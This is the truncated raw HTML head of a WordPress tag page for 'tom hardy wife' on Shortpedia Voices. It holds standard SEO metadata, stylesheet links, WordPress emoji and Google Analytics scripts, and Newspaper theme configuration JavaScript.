

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/tom-hardy-wife/
body_size: 40718
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>tom hardy wife : Latest News, Articles, Stories &amp; Videos on tom hardy wife | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="tom hardy wife News: Find latest news, Stories &amp; video, photos on tom hardy wife. Explore all information &amp; updates about tom hardy wife online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/tom-hardy-wife/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="tom hardy wife : Latest News, Articles, Stories &amp; Videos on tom hardy wife | Shortpedia Voices" />
<meta property="og:description" content="tom hardy wife News: Find latest news, Stories &amp; video, photos on tom hardy wife. Explore all information &amp; updates about tom hardy wife online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/tom-hardy-wife/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="tom hardy wife : Latest News, Articles, Stories &amp; Videos on tom hardy wife | Shortpedia Voices" />
<meta name="twitter:description" content="tom hardy wife News: Find latest news, Stories &amp; video, photos on tom hardy wife. Explore all information &amp; updates about tom hardy wife online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/tom-hardy-wife/#webpage","url":"https://voices.shortpedia.com/tag/tom-hardy-wife/","name":"tom hardy wife : Latest News, Articles, Stories &amp; Videos on tom hardy wife | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; tom hardy wife Tag Feed" href="https://voices.shortpedia.com/tag/tom-hardy-wife/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/24234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/arts-and-entertainment/best-tom-hardy-movies-of-all-time/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"65227cea2b","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"65227cea2b","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="395846a316";
